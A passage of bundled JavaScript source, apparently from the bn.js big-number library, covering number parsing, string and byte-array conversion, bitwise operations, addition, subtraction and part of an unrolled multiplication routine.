                }
            }

            this._strip();
        }
        ;

        function parseBase(str, start, end, mul) {
            var r = 0;
            var b = 0;
            var len = Math.min(str.length, end);
            for (var i = start; i < len; i++) {
                var c = str.charCodeAt(i) - 48;

                r *= mul;

                // 'a'
                if (c >= 49) {
                    b = c - 49 + 0xa;

                    // 'A'
                } else if (c >= 17) {
                    b = c - 17 + 0xa;

                    // '0' - '9'
                } else {
                    b = c;
                }
                assert(c >= 0 && b < mul, 'Invalid character');
                r += b;
            }
            return r;
        }

        BN.prototype._parseBase = function _parseBase(number, base, start) {
            // Initialize as zero
            this.words = [0];
            this.length = 1;

            // Find length of limb in base
            for (var limbLen = 0, limbPow = 1; limbPow <= 0x3ffffff; limbPow *= base) {
                limbLen++;
            }
            limbLen--;
            limbPow = (limbPow / base) | 0;

            var total = number.length - start;
            var mod = total % limbLen;
            var end = Math.min(total, total - mod) + start;

            var word = 0;
            for (var i = start; i < end; i += limbLen) {
                word = parseBase(number, i, i + limbLen, base);

                this.imuln(limbPow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            if (mod !== 0) {
                var pow = 1;
                word = parseBase(number, i, number.length, base);

                for (i = 0; i < mod; i++) {
                    pow *= base;
                }

                this.imuln(pow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            this._strip();
        }
        ;

        BN.prototype.copy = function copy(dest) {
            dest.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                dest.words[i] = this.words[i];
            }
            dest.length = this.length;
            dest.negative = this.negative;
            dest.red = this.red;
        }
        ;

        function move(dest, src) {
            dest.words = src.words;
            dest.length = src.length;
            dest.negative = src.negative;
            dest.red = src.red;
        }

        BN.prototype._move = function _move(dest) {
            move(dest, this);
        }
        ;

        BN.prototype.clone = function clone() {
            var r = new BN(null);
            this.copy(r);
            return r;
        }
        ;

        BN.prototype._expand = function _expand(size) {
            while (this.length < size) {
                this.words[this.length++] = 0;
            }
            return this;
        }
        ;

        BN.prototype._strip = function strip() {
            while (this.length > 1 && this.words[this.length - 1] === 0) {
                this.length--;
            }
            return this._normSign();
        }
        ;

        BN.prototype._normSign = function _normSign() {
            if (this.length === 1 && this.words[0] === 0) {
                this.negative = 0;
            }
            return this;
        }
        ;

        if (typeof Symbol !== 'undefined' && typeof Symbol.for === 'function') {
            try {
                BN.prototype[Symbol.for('nodejs.util.inspect.custom')] = inspect;
            } catch (e) {
                BN.prototype.inspect = inspect;
            }
        } else {
            BN.prototype.inspect = inspect;
        }

        function inspect() {
            return (this.red ? '<BN-R: ' : '<BN: ') + this.toString(16) + '>';
        }


        var zeros = ['', '0', '00', '000', '0000', '00000', '000000', '0000000', '00000000', '000000000', '0000000000', '00000000000', '000000000000', '0000000000000', '00000000000000', '000000000000000', '0000000000000000', '00000000000000000', '000000000000000000', '0000000000000000000', '00000000000000000000', '000000000000000000000', '0000000000000000000000', '00000000000000000000000', '000000000000000000000000', '0000000000000000000000000'];

        var groupSizes = [0, 0, 25, 16, 12, 11, 10, 9, 8, 8, 7, 7, 7, 7, 6, 6, 6, 6, 6, 6, 6, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5];

        var groupBases = [0, 0, 33554432, 43046721, 16777216, 48828125, 60466176, 40353607, 16777216, 43046721, 10000000, 19487171, 35831808, 62748517, 7529536, 11390625, 16777216, 24137569, 34012224, 47045881, 64000000, 4084101, 5153632, 6436343, 7962624, 9765625, 11881376, 14348907, 17210368, 20511149, 24300000, 28629151, 33554432, 39135393, 45435424, 52521875, 60466176];

        BN.prototype.toString = function toString(base, padding) {
            base = base || 10;
            padding = padding | 0 || 1;

            var out;
            if (base === 16 || base === 'hex') {
                out = '';
                var off = 0;
                var carry = 0;
                for (var i = 0; i < this.length; i++) {
                    var w = this.words[i];
                    var word = (((w << off) | carry) & 0xffffff).toString(16);
                    carry = (w >>> (24 - off)) & 0xffffff;
                    if (carry !== 0 || i !== this.length - 1) {
                        out = zeros[6 - word.length] + word + out;
                    } else {
                        out = word + out;
                    }
                    off += 2;
                    if (off >= 26) {
                        off -= 26;
                        i--;
                    }
                }
                if (carry !== 0) {
                    out = carry.toString(16) + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            if (base === (base | 0) && base >= 2 && base <= 36) {
                var groupSize = groupSizes[base];
                var groupBase = groupBases[base];
                out = '';
                var c = this.clone();
                c.negative = 0;
                while (!c.isZero()) {
                    var r = c.modrn(groupBase).toString(base);
                    c = c.idivn(groupBase);

                    if (!c.isZero()) {
                        out = zeros[groupSize - r.length] + r + out;
                    } else {
                        out = r + out;
                    }
                }
                if (this.isZero()) {
                    out = '0' + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            assert(false, 'Base should be between 2 and 36');
        }
        ;

        BN.prototype.toNumber = function toNumber() {
            var ret = this.words[0];
            if (this.length === 2) {
                ret += this.words[1] * 0x4000000;
            } else if (this.length === 3 && this.words[2] === 0x01) {
                ret += 0x10000000000000 + (this.words[1] * 0x4000000);
            } else if (this.length > 2) {
                assert(false, 'Number can only safely store up to 53 bits');
            }
            return (this.negative !== 0) ? -ret : ret;
        }
        ;

        BN.prototype.toJSON = function toJSON() {
            return this.toString(16, 2);
        }
        ;

        if (Buffer) {
            BN.prototype.toBuffer = function toBuffer(endian, length) {
                return this.toArrayLike(Buffer, endian, length);
            }
            ;
        }

        BN.prototype.toArray = function toArray(endian, length) {
            return this.toArrayLike(Array, endian, length);
        }
        ;

        var allocate = function allocate(ArrayType, size) {
            if (ArrayType.allocUnsafe) {
                return ArrayType.allocUnsafe(size);
            }
            return new ArrayType(size);
        };

        BN.prototype.toArrayLike = function toArrayLike(ArrayType, endian, length) {
            this._strip();

            var byteLength = this.byteLength();
            var reqLength = length || Math.max(1, byteLength);
            assert(byteLength <= reqLength, 'byte array longer than desired length');
            assert(reqLength > 0, 'Requested array length <= 0');

            var res = allocate(ArrayType, reqLength);
            var postfix = endian === 'le' ? 'LE' : 'BE';
            this['_toArrayLike' + postfix](res, byteLength);
            return res;
        }
        ;

        BN.prototype._toArrayLikeLE = function _toArrayLikeLE(res, byteLength) {
            var position = 0;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position++] = word & 0xff;
                if (position < res.length) {
                    res[position++] = (word >> 8) & 0xff;
                }
                if (position < res.length) {
                    res[position++] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position < res.length) {
                        res[position++] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position < res.length) {
                res[position++] = carry;

                while (position < res.length) {
                    res[position++] = 0;
                }
            }
        }
        ;

        BN.prototype._toArrayLikeBE = function _toArrayLikeBE(res, byteLength) {
            var position = res.length - 1;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position--] = word & 0xff;
                if (position >= 0) {
                    res[position--] = (word >> 8) & 0xff;
                }
                if (position >= 0) {
                    res[position--] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position >= 0) {
                        res[position--] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position >= 0) {
                res[position--] = carry;

                while (position >= 0) {
                    res[position--] = 0;
                }
            }
        }
        ;

        if (Math.clz32) {
            BN.prototype._countBits = function _countBits(w) {
                return 32 - Math.clz32(w);
            }
            ;
        } else {
            BN.prototype._countBits = function _countBits(w) {
                var t = w;
                var r = 0;
                if (t >= 0x1000) {
                    r += 13;
                    t >>>= 13;
                }
                if (t >= 0x40) {
                    r += 7;
                    t >>>= 7;
                }
                if (t >= 0x8) {
                    r += 4;
                    t >>>= 4;
                }
                if (t >= 0x02) {
                    r += 2;
                    t >>>= 2;
                }
                return r + t;
            }
            ;
        }

        BN.prototype._zeroBits = function _zeroBits(w) {
            if (w === 0)
                return 26;

            var t = w;
            var r = 0;
            if ((t & 0x1fff) === 0) {
                r += 13;
                t >>>= 13;
            }
            if ((t & 0x7f) === 0) {
                r += 7;
                t >>>= 7;
            }
            if ((t & 0xf) === 0) {
                r += 4;
                t >>>= 4;
            }
            if ((t & 0x3) === 0) {
                r += 2;
                t >>>= 2;
            }
            if ((t & 0x1) === 0) {
                r++;
            }
            return r;
        }
        ;

        BN.prototype.bitLength = function bitLength() {
            var w = this.words[this.length - 1];
            var hi = this._countBits(w);
            return (this.length - 1) * 26 + hi;
        }
        ;

        function toBitArray(num) {
            var w = new Array(num.bitLength());

            for (var bit = 0; bit < w.length; bit++) {
                var off = (bit / 26) | 0;
                var wbit = bit % 26;

                w[bit] = (num.words[off] >>> wbit) & 0x01;
            }

            return w;
        }

        // Number of trailing zero bits
        BN.prototype.zeroBits = function zeroBits() {
            if (this.isZero())
                return 0;

            var r = 0;
            for (var i = 0; i < this.length; i++) {
                var b = this._zeroBits(this.words[i]);
                r += b;
                if (b !== 26)
                    break;
            }
            return r;
        }
        ;

        BN.prototype.byteLength = function byteLength() {
            return Math.ceil(this.bitLength() / 8);
        }
        ;

        BN.prototype.toTwos = function toTwos(width) {
            if (this.negative !== 0) {
                return this.abs().inotn(width).iaddn(1);
            }
            return this.clone();
        }
        ;

        BN.prototype.fromTwos = function fromTwos(width) {
            if (this.testn(width - 1)) {
                return this.notn(width).iaddn(1).ineg();
            }
            return this.clone();
        }
        ;

        BN.prototype.isNeg = function isNeg() {
            return this.negative !== 0;
        }
        ;

        BN.prototype.neg = function neg() {
            return this.clone().ineg();
        }
        ;

        BN.prototype.ineg = function ineg() {
            if (!this.isZero()) {
                this.negative ^= 1;
            }

            return this;
        }
        ;

        BN.prototype.iuor = function iuor(num) {
            while (this.length < num.length) {
                this.words[this.length++] = 0;
            }

            for (var i = 0; i < num.length; i++) {
                this.words[i] = this.words[i] | num.words[i];
            }

            return this._strip();
        }
        ;

        BN.prototype.ior = function ior(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuor(num);
        }
        ;

        BN.prototype.or = function or(num) {
            if (this.length > num.length)
                return this.clone().ior(num);
            return num.clone().ior(this);
        }
        ;

        BN.prototype.uor = function uor(num) {
            if (this.length > num.length)
                return this.clone().iuor(num);
            return num.clone().iuor(this);
        }
        ;

        BN.prototype.iuand = function iuand(num) {
            var b;
            if (this.length > num.length) {
                b = num;
            } else {
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = this.words[i] & num.words[i];
            }

            this.length = b.length;

            return this._strip();
        }
        ;

        BN.prototype.iand = function iand(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuand(num);
        }
        ;

        BN.prototype.and = function and(num) {
            if (this.length > num.length)
                return this.clone().iand(num);
            return num.clone().iand(this);
        }
        ;

        BN.prototype.uand = function uand(num) {
            if (this.length > num.length)
                return this.clone().iuand(num);
            return num.clone().iuand(this);
        }
        ;

        BN.prototype.iuxor = function iuxor(num) {
            var a;
            var b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = a.words[i] ^ b.words[i];
            }

            if (this !== a) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = a.length;

            return this._strip();
        }
        ;

        BN.prototype.ixor = function ixor(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuxor(num);
        }
        ;

        BN.prototype.xor = function xor(num) {
            if (this.length > num.length)
                return this.clone().ixor(num);
            return num.clone().ixor(this);
        }
        ;

        BN.prototype.uxor = function uxor(num) {
            if (this.length > num.length)
                return this.clone().iuxor(num);
            return num.clone().iuxor(this);
        }
        ;

        BN.prototype.inotn = function inotn(width) {
            assert(typeof width === 'number' && width >= 0);

            var bytesNeeded = Math.ceil(width / 26) | 0;
            var bitsLeft = width % 26;

            // Extend the buffer with leading zeroes
            this._expand(bytesNeeded);

            if (bitsLeft > 0) {
                bytesNeeded--;
            }

            // Handle complete words
            for (var i = 0; i < bytesNeeded; i++) {
                this.words[i] = ~this.words[i] & 0x3ffffff;
            }

            // Handle the residue
            if (bitsLeft > 0) {
                this.words[i] = ~this.words[i] & (0x3ffffff >> (26 - bitsLeft));
            }

            // And remove leading zeroes
            return this._strip();
        }
        ;

        BN.prototype.notn = function notn(width) {
            return this.clone().inotn(width);
        }
        ;

        // Set `bit` of `this`
        BN.prototype.setn = function setn(bit, val) {
            assert(typeof bit === 'number' && bit >= 0);

            var off = (bit / 26) | 0;
            var wbit = bit % 26;

            this._expand(off + 1);

            if (val) {
                this.words[off] = this.words[off] | (1 << wbit);
            } else {
                this.words[off] = this.words[off] & ~(1 << wbit);
            }

            return this._strip();
        }
        ;

        BN.prototype.iadd = function iadd(num) {
            var r;

            if (this.negative !== 0 && num.negative === 0) {
                this.negative = 0;
                r = this.isub(num);
                this.negative ^= 1;
                return this._normSign();

            } else if (this.negative === 0 && num.negative !== 0) {
                num.negative = 0;
                r = this.isub(num);
                num.negative = 1;
                return r._normSign();
            }

            var a, b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) + (b.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }

            this.length = a.length;
            if (carry !== 0) {
                this.words[this.length] = carry;
                this.length++;
            } else if (a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            return this;
        }
        ;

        BN.prototype.add = function add(num) {
            var res;
            if (num.negative !== 0 && this.negative === 0) {
                num.negative = 0;
                res = this.sub(num);
                num.negative ^= 1;
                return res;
            } else if (num.negative === 0 && this.negative !== 0) {
                this.negative = 0;
                res = num.sub(this);
                this.negative = 1;
                return res;
            }

            if (this.length > num.length)
                return this.clone().iadd(num);

            return num.clone().iadd(this);
        }
        ;

        BN.prototype.isub = function isub(num) {
            if (num.negative !== 0) {
                num.negative = 0;
                var r = this.iadd(num);
                num.negative = 1;
                return r._normSign();

            } else if (this.negative !== 0) {
                this.negative = 0;
                this.iadd(num);
                this.negative = 1;
                return this._normSign();
            }

            var cmp = this.cmp(num);

            if (cmp === 0) {
                this.negative = 0;
                this.length = 1;
                this.words[0] = 0;
                return this;
            }

            var a, b;
            if (cmp > 0) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) - (b.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }

            if (carry === 0 && i < a.length && a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = Math.max(this.length, i);

            if (a !== this) {
                this.negative = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.sub = function sub(num) {
            return this.clone().isub(num);
        }
        ;

        function smallMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            var len = (self.length + num.length) | 0;
            out.length = len;
            len = (len - 1) | 0;

            var a = self.words[0] | 0;
            var b = num.words[0] | 0;
            var r = a * b;

            var lo = r & 0x3ffffff;
            var carry = (r / 0x4000000) | 0;
            out.words[0] = lo;

            for (var k = 1; k < len; k++) {
                // Sum all words with the same `i + j = k` and accumulate `ncarry`,
                // note that ncarry could be >= 0x3ffffff
                var ncarry = carry >>> 26;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = (k - j) | 0;
                    a = self.words[i] | 0;
                    b = num.words[j] | 0;
                    r = a * b + rword;
                    ncarry += (r / 0x4000000) | 0;
                    rword = r & 0x3ffffff;
                }
                out.words[k] = rword | 0;
                carry = ncarry | 0;
            }
            if (carry !== 0) {
                out.words[k] = carry | 0;
            } else {
                out.length--;
            }

            return out._strip();
        }

        var comb10MulTo = function comb10MulTo(self, num, out) {
            var a = self.words;
            var b = num.words;
            var o = out.words;
            var c = 0;
            var lo;
            var mid;
            var hi;
            var a0 = a[0] | 0;
            var al0 = a0 & 0x1fff;
            var ah0 = a0 >>> 13;
            var a1 = a[1] | 0;
            var al1 = a1 & 0x1fff;
            var ah1 = a1 >>> 13;
            var a2 = a[2] | 0;
            var al2 = a2 & 0x1fff;
            var ah2 = a2 >>> 13;
            var a3 = a[3] | 0;
            var al3 = a3 & 0x1fff;
            var ah3 = a3 >>> 13;
            var a4 = a[4] | 0;
            var al4 = a4 & 0x1fff;
            var ah4 = a4 >>> 13;
            var a5 = a[5] | 0;
            var al5 = a5 & 0x1fff;
            var ah5 = a5 >>> 13;
            var a6 = a[6] | 0;
            var al6 = a6 & 0x1fff;
            var ah6 = a6 >>> 13;
            var a7 = a[7] | 0;
            var al7 = a7 & 0x1fff;
            var ah7 = a7 >>> 13;
            var a8 = a[8] | 0;
            var al8 = a8 & 0x1fff;
            var ah8 = a8 >>> 13;
            var a9 = a[9] | 0;
            var al9 = a9 & 0x1fff;
            var ah9 = a9 >>> 13;
            var b0 = b[0] | 0;
            var bl0 = b0 & 0x1fff;
            var bh0 = b0 >>> 13;
            var b1 = b[1] | 0;
            var bl1 = b1 & 0x1fff;
            var bh1 = b1 >>> 13;
            var b2 = b[2] | 0;
            var bl2 = b2 & 0x1fff;
            var bh2 = b2 >>> 13;
            var b3 = b[3] | 0;
            var bl3 = b3 & 0x1fff;
            var bh3 = b3 >>> 13;
            var b4 = b[4] | 0;
            var bl4 = b4 & 0x1fff;
            var bh4 = b4 >>> 13;
            var b5 = b[5] | 0;
            var bl5 = b5 & 0x1fff;
            var bh5 = b5 >>> 13;
            var b6 = b[6] | 0;
            var bl6 = b6 & 0x1fff;
            var bh6 = b6 >>> 13;
            var b7 = b[7] | 0;
            var bl7 = b7 & 0x1fff;
            var bh7 = b7 >>> 13;
            var b8 = b[8] | 0;
            var bl8 = b8 & 0x1fff;
            var bh8 = b8 >>> 13;
            var b9 = b[9] | 0;
            var bl9 = b9 & 0x1fff;
            var bh9 = b9 >>> 13;

            out.negative = self.negative ^ num.negative;
            out.length = 19;
            lo = Math.imul(al0, bl0);
            mid = Math.imul(al0, bh0);
            mid = (mid + Math.imul(ah0, bl0)) | 0;
            hi = Math.imul(ah0, bh0);
            var w0 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w0 >>> 26)) | 0;
            w0 &= 0x3ffffff;
            lo = Math.imul(al1, bl0);
            mid = Math.imul(al1, bh0);
            mid = (mid + Math.imul(ah1, bl0)) | 0;
            hi = Math.imul(ah1, bh0);
            lo = (lo + Math.imul(al0, bl1)) | 0;
            mid = (mid + Math.imul(al0, bh1)) | 0;
            mid = (mid + Math.imul(ah0, bl1)) | 0;
            hi = (hi + Math.imul(ah0, bh1)) | 0;
            var w1 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w1 >>> 26)) | 0;
            w1 &= 0x3ffffff;
            lo = Math.imul(al2, bl0);
            mid = Math.imul(al2, bh0);
            mid = (mid + Math.imul(ah2, bl0)) | 0;
            hi = Math.imul(ah2, bh0);
            lo = (lo + Math.imul(al1, bl1)) | 0;
            mid = (mid + Math.imul(al1, bh1)) | 0;
            mid = (mid + Math.imul(ah1, bl1)) | 0;
            hi = (hi + Math.imul(ah1, bh1)) | 0;
            lo = (lo + Math.imul(al0, bl2)) | 0;
            mid = (mid + Math.imul(al0, bh2)) | 0;
            mid = (mid + Math.imul(ah0, bl2)) | 0;
            hi = (hi + Math.imul(ah0, bh2)) | 0;
            var w2 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w2 >>> 26)) | 0;
            w2 &= 0x3ffffff;
            lo = Math.imul(al3, bl0);
            mid = Math.imul(al3, bh0);
            mid = (mid + Math.imul(ah3, bl0)) | 0;
            hi = Math.imul(ah3, bh0);
            lo = (lo + Math.imul(al2, bl1)) | 0;
            mid = (mid + Math.imul(al2, bh1)) | 0;
            mid = (mid + Math.imul(ah2, bl1)) | 0;
            hi = (hi + Math.imul(ah2, bh1)) | 0;
            lo = (lo + Math.imul(al1, bl2)) | 0;
            mid = (mid + Math.imul(al1, bh2)) | 0;
            mid = (mid + Math.imul(ah1, bl2)) | 0;
            hi = (hi + Math.imul(ah1, bh2)) | 0;
            lo = (lo + Math.imul(al0, bl3)) | 0;
            mid = (mid + Math.imul(al0, bh3)) | 0;
            mid = (mid + Math.imul(ah0, bl3)) | 0;
            hi = (hi + Math.imul(ah0, bh3)) | 0;
            var w3 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w3 >>> 26)) | 0;
            w3 &= 0x3ffffff;
            lo = Math.imul(al4, bl0);
            mid = Math.imul(al4, bh0);
            mid = (mid + Math.imul(ah4, bl0)) | 0;
            hi = Math.imul(ah4, bh0);
            lo = (lo + Math.imul(al3, bl1)) | 0;
            mid = (mid + Math.imul(al3, bh1)) | 0;
            mid = (mid + Math.imul(ah3, bl1)) | 0;
            hi = (hi + Math.imul(ah3, bh1)) | 0;
            lo = (lo + Math.imul(al2, bl2)) | 0;
            mid = (mid + Math.imul(al2, bh2)) | 0;
            mid = (mid + Math.imul(ah2, bl2)) | 0;
            hi = (hi + Math.imul(ah2, bh2)) | 0;
            lo = (lo + Math.imul(al1, bl3)) | 0;
            mid = (mid + Math.imul(al1, bh3)) | 0;
            mid = (mid + Math.imul(ah1, bl3)) | 0;
            hi = (hi + Math.imul(ah1, bh3)) | 0;
            lo = (lo + Math.imul(al0, bl4)) | 0;
            mid = (mid + Math.imul(al0, bh4)) | 0;
            mid = (mid + Math.imul(ah0, bl4)) | 0;
            hi = (hi + Math.imul(ah0, bh4)) | 0;
            var w4 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w4 >>> 26)) | 0;
            w4 &= 0x3ffffff;
            lo = Math.imul(al5, bl0);
            mid = Math.imul(al5, bh0);
            mid = (mid + Math.imul(ah5, bl0)) | 0;
            hi = Math.imul(ah5, bh0);
            lo = (lo + Math.imul(al4, bl1)) | 0;
            mid = (mid + Math.imul(al4, bh1)) | 0;
            mid = (mid + Math.imul(ah4, bl1)) | 0;
            hi = (hi + Math.imul(ah4, bh1)) | 0;
            lo = (lo + Math.imul(al3, bl2)) | 0;
            mid = (mid + Math.imul(al3, bh2)) | 0;
            mid = (mid + Math.imul(ah3, bl2)) | 0;
            hi = (hi + Math.imul(ah3, bh2)) | 0;
            lo = (lo + Math.imul(al2, bl3)) | 0;
            mid = (mid + Math.imul(al2, bh3)) | 0;
            mid = (mid + Math.imul(ah2, bl3)) | 0;
            hi = (hi + Math.imul(ah2, bh3)) | 0;
            lo = (lo + Math.imul(al1, bl4)) | 0;
            mid = (mid + Math.imul(al1, bh4)) | 0;
            mid = (mid + Math.imul(ah1, bl4)) | 0;
            hi = (hi + Math.imul(ah1, bh4)) | 0;
            lo = (lo + Math.imul(al0, bl5)) | 0;
            mid = (mid + Math.imul(al0, bh5)) | 0;
            mid = (mid + Math.imul(ah0, bl5)) | 0;
            hi = (hi + Math.imul(ah0, bh5)) | 0;
            var w5 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w5 >>> 26)) | 0;
            w5 &= 0x3ffffff;
            lo = Math.imul(al6, bl0);
            mid = Math.imul(al6, bh0);
            mid = (mid + Math.imul(ah6, bl0)) | 0;
            hi = Math.imul(ah6, bh0);
            lo = (lo + Math.imul(al5, bl1)) | 0;
            mid = (mid + Math.imul(al5, bh1)) | 0;
            mid = (mid + Math.imul(ah5, bl1)) | 0;
            hi = (hi + Math.imul(ah5, bh1)) | 0;
            lo = (lo + Math.imul(al4, bl2)) | 0;
            mid = (mid + Math.imul(al4, bh2)) | 0;
            mid = (mid + Math.imul(ah4, bl2)) | 0;
            hi = (hi + Math.imul(ah4, bh2)) | 0;
            lo = (lo + Math.imul(al3, bl3)) | 0;
            mid = (mid + Math.imul(al3, bh3)) | 0;
            mid = (mid + Math.imul(ah3, bl3)) | 0;
            hi = (hi + Math.imul(ah3, bh3)) | 0;
            lo = (lo + Math.imul(al2, bl4)) | 0;
            mid = (mid + Math.imul(al2, bh4)) | 0;
            mid = (mid + Math.imul(ah2, bl4)) | 0;
            hi = (hi + Math.imul(ah2, bh4)) | 0;
            lo = (lo + Math.imul(al1, bl5)) | 0;
            mid = (mid + Math.imul(al1, bh5)) | 0;
            mid = (mid + Math.imul(ah1, bl5)) | 0;
            hi = (hi + Math.imul(ah1, bh5)) | 0;
            lo = (lo + Math.imul(al0, bl6)) | 0;
            mid = (mid + Math.imul(al0, bh6)) | 0;
            mid = (mid + Math.imul(ah0, bl6)) | 0;
            hi = (hi + Math.imul(ah0, bh6)) | 0;
            var w6 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w6 >>> 26)) | 0;
            w6 &= 0x3ffffff;
            lo = Math.imul(al7, bl0);
            mid = Math.imul(al7, bh0);
            mid = (mid + Math.imul(ah7, bl0)) | 0;
            hi = Math.imul(ah7, bh0);
            lo = (lo + Math.imul(al6, bl1)) | 0;
            mid = (mid + Math.imul(al6, bh1)) | 0;
            mid = (mid + Math.imul(ah6, bl1)) | 0;
            hi = (hi + Math.imul(ah6, bh1)) | 0;
            lo = (lo + Math.imul(al5, bl2)) | 0;
            mid = (mid + Math.imul(al5, bh2)) | 0;
            mid = (mid + Math.imul(ah5, bl2)) | 0;
            hi = (hi + Math.imul(ah5, bh2)) | 0;
            lo = (lo + Math.imul(al4, bl3)) | 0;
            mid = (mid + Math.imul(al4, bh3)) | 0;
            mid = (mid + Math.imul(ah4, bl3)) | 0;
            hi = (hi + Math.imul(ah4, bh3)) | 0;
            lo = (lo + Math.imul(al3, bl4)) | 0;
            mid = (mid + Math.imul(al3, bh4)) | 0;
            mid = (mid + Math.imul(ah3, bl4)) | 0;
            hi = (hi + Math.imul(ah3, bh4)) | 0;
            lo = (lo + Math.imul(al2, bl5)) | 0;
            mid = (mid + Math.imul(al2, bh5)) | 0;
            mid = (mid + Math.imul(ah2, bl5)) | 0;
            hi = (hi + Math.imul(ah2, bh5)) | 0;
            lo = (lo + Math.imul(al1, bl6)) | 0;
            mid = (mid + Math.imul(al1, bh6)) | 0;
            mid = (mid + Math.imul(ah1, bl6)) | 0;
            hi = (hi + Math.imul(ah1, bh6)) | 0;
            lo = (lo + Math.imul(al0, bl7)) | 0;
            mid = (mid + Math.imul(al0, bh7)) | 0;
            mid = (mid + Math.imul(ah0, bl7)) | 0;
            hi = (hi + Math.imul(ah0, bh7)) | 0;
            var w7 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w7 >>> 26)) | 0;
            w7 &= 0x3ffffff;
            lo = Math.imul(al8, bl0);
            mid = Math.imul(al8, bh0);
            mid = (mid + Math.imul(ah8, bl0)) | 0;
            hi = Math.imul(ah8, bh0);
            lo = (lo + Math.imul(al7, bl1)) | 0;
            mid = (mid + Math.imul(al7, bh1)) | 0;
            mid = (mid + Math.imul(ah7, bl1)) | 0;
            hi = (hi + Math.imul(ah7, bh1)) | 0;
            lo = (lo + Math.imul(al6, bl2)) | 0;
            mid = (mid + Math.imul(al6, bh2)) | 0;
            mid = (mid + Math.imul(ah6, bl2)) | 0;
            hi = (hi + Math.imul(ah6, bh2)) | 0;
            lo = (lo + Math.imul(al5, bl3)) | 0;
            mid = (mid + Math.imul(al5, bh3)) | 0;
            mid = (mid + Math.imul(ah5, bl3)) | 0;
            hi = (hi + Math.imul(ah5, bh3)) | 0;
            lo = (lo + Math.imul(al4, bl4)) | 0;
            mid = (mid + Math.imul(al4, bh4)) | 0;
            mid = (mid + Math.imul(ah4, bl4)) | 0;
            hi = (hi + Math.imul(ah4, bh4)) | 0;
            lo = (lo + Math.imul(al3, bl5)) | 0;
            mid = (mid + Math.imul(al3, bh5)) | 0;
            mid = (mid + Math.imul(ah3, bl5)) | 0;
            hi = (hi + Math.imul(ah3, bh5)) | 0;
            lo = (lo + Math.imul(al2, bl6)) | 0;
            mid = (mid + Math.imul(al2, bh6)) | 0;
            mid = (mid + Math.imul(ah2, bl6)) | 0;
            hi = (hi + Math.imul(ah2, bh6)) | 0;
            lo = (lo + Math.imul(al1, bl7)) | 0;
            mid = (mid + Math.imul(al1, bh7)) | 0;
            mid = (mid + Math.imul(ah1, bl7)) | 0;
            hi = (hi + Math.imul(ah1, bh7)) | 0;
            lo = (lo + Math.imul(al0, bl8)) | 0;
            mid = (mid + Math.imul(al0, bh8)) | 0;
            mid = (mid + Math.imul(ah0, bl8)) | 0;
            hi = (hi + Math.imul(ah0, bh8)) | 0;
            var w8 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
